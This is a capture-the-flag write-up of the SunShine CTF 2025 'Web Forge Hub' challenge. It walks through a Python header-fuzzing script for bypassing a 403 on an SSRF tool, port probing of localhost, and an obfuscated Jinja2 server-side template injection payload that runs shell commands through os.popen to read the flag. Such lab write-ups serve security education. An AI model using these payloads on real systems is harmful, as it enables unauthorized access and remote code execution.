Room / Challenge: Web Forge Hub (Web)
Metadata
- Author:
jameskaois - CTF: SunShine CTF 2025
- Challenge: Web Forge Hub (web)
- Target / URL:
https://wormhole.sunshinectf.games/ - Difficulty:
Medium - Points:
363 - Date:
29-09-2025
Goal
We have to get the flag through SSRF Tool
My Solution
This is the home page when we visit the website.

Through the content of the home page, and the menu links we just have the SSRF Tool which is in /fetch url where we can take step in it.
Access to /fetch we can receive this message 403 Forbidden: missing or incorrect SSRF access header. It gives us a hint: we’re missing a header attribute that it needs.
I found out /robots.txt is accessible in this website. It has this content:
User-agent: *
Disallow: /admin
Disallow: /fetch
# internal SSRF testing tool requires special auth header to be set to 'true'
Therefore, that special header has to be set to true.
Use a header_fuzzer.py script, we will find that header.
import requests
def find_ssrf_access_header(url):
"""
Tests a list of highly probable custom HTTP headers and a specific cookie
to find the one that grants access to the SSRF endpoint by bypassing the
403 Forbidden response.
"""
print(f"[*] Starting access bypass fuzzing against: {url}")
# List of highly probable custom headers for internal/CTF access bypass
possible_headers = [
# --- Core SSRF & Auth Bypass Headers ---
"X-SSRF-Access",
"SSRF-Access",
"X-SSRF-Auth",
"SSRF-Auth",
"X-Allow-SSRF",
"Allow-SSRF",
"Enable-SSRF",
"X-Enable-SSRF",
"X-Internal-SSRF",
"Internal-SSRF",
"X-Access-Allowed",
"Access-Allowed",
"X-Bypass",
"Bypass-Security",
"X-Security-Override",
"Security-Override",
"X-Challenge-Bypass",
"Allow"
]
# The required value based on the robots.txt hint
required_value = 'true'
found_bypasses = []
# We use a 403 status code as the failure indicator
EXPECTED_FAILURE_CODE = 403
# Set up generic headers for testing
generic_headers = {'User-Agent': 'CTF-Header-Fuzzer/1.0'}
# --- 1. Test standard headers ---
for header_name in possible_headers:
# Construct the headers dictionary for the request
test_headers = generic_headers.copy()
test_headers[header_name] = required_value
print(f"[*] Testing Header: {header_name} -> {required_value}...", end=" ")
try:
# Using GET for the initial check, as it's less likely to trigger rate limits
response = requests.get(url, headers=test_headers, timeout=5)
status_code = response.status_code
print(f"Status: {status_code}")
if status_code != EXPECTED_FAILURE_CODE:
found_bypasses.append({
"type": "Header",
"name": header_name,
"value": required_value,
"status": status_code,
"preview": response.text[:50].replace('\n', ' ')
})
print(f"[!!! SUCCESS !!!] Header: {header_name} changed the response!")
except requests.exceptions.RequestException as e:
print(f"Error connecting: {e}")
print("\n--- Fuzzing Complete ---")
if found_bypasses:
print("[+] Potential Access Bypass(es) Found:")
for bypass in found_bypasses:
print(f" - Type: {bypass['type']} | Name: {bypass['name']}: {bypass['value']} | Status: {bypass['status']} | Preview: '{bypass['preview']}...'")
print("\nUse the successful method (Header or Cookie) along with the 'url' parameter in a POST request to access http://127.0.0.1/admin.")
else:
print("[-] No success. The required bypass might be non-standard or missing from the list.")
if __name__ == "__main__":
TARGET_URL = "https://wormhole.sunshinectf.games/fetch"
find_ssrf_access_header(TARGET_URL)
We can see that Allow -> True gives us access to this internal SSRF Tool.

We cannot add header in normal browser, so from now I will use Postman to interact with this internal SSRF Tool (you can use Burp Suite or whatever you’re familiar with).

Let’s try type target to http://127.0.0.1/admin to see how this tool works since the flag is in /admin.

It said I missing template query param. I try http://127.0.0.1/admin?template=something and I got this error.
ERROR: HTTPConnectionPool(host='127.0.0.1', port=80): Max retries exceeded with url: /admin?template=something (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7989bc777240>: Failed to establish a new connection: [Errno 111] Connection refused'))
Connection refused maybe I still get access to the correct /admin so I have to port fuzzing. I found port 8000 is open. Type http://127.0.0.1:8000/admin?template=something to the target.

Hmm, so whatever I type to the template it will return the same. I got stuck here a little but the website need template so I try SSTI payloads online.
You can get a lot from https://github.com/payloadbox/ssti-payloads.
I tried all of them and there is just one payload works.
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}

The result is:
uid=999(unprivileged) gid=999(unprivileged) groups=999(unprivileged)
Now we get access to it, just exploit with bash commands:
Payload:
http://127.0.0.1:8000/admin?template={{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('ls -la')|attr('read')()}}
Use ls -la, the result is:

Use cat flag.txt for somehow it returns Nope. so I just run cat flag to get the flag

Flag: sun{h34der_fuzz1ng_4nd_ssti_1s_3asy_bc10bf85cabe7078}
